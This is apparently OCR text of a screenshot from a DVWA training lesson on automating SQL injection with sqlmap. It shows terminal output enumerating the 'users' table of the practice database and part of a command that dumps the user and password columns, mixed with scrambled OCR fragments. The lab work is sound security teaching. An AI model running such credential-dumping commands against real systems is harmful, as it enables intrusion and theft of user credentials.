 Applications Places System Wed Dec 20, 2:33 AM
Damn Vulnerable Web App (DVWA): Lesson 7: Automate SQL Injection with SqlMap - Mozilla F
root@root: /pentest/database/sqlmap
File Edit View Terminal Help
web server operating system: Linux Fedora 15 (Lovelock)
web application technology: PHP 5.3.8, Apache 2.2.17
back-end DBMS: MySQL 5.0
[02:33:09] [INFO] fetching columns for table 'users' on database 'dvwa'
Database: dvwa
Table: users
[6 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| avatar     | varchar(70) |
| first_name | varchar(15) |
| last_name  | varchar(15) |
| password   | varchar(32) |
| user       | varchar(15) |
| user_id    | int(6)      |
+------------+-------------+
[02:33:09] [INFO] Fetched data logged to text files under '/pentest/database/sql
map/output/192.168.1.10'
[*] shutting down at: 02:33:09
root@root:/pentest/database/sqlmap#
<< back | track 5
Goo
)
ch
n is
d in
ID
ies
security=low" -D dvwa -T users -C user,password --dump
Scripts Currently Forbidden, 0/2 () | <SCRIPT>: 3 | <OBJECT>: 0 Options...
root@root: /pen... Damn Vulnerabl... Tamper Data - ... Untitled - Notep...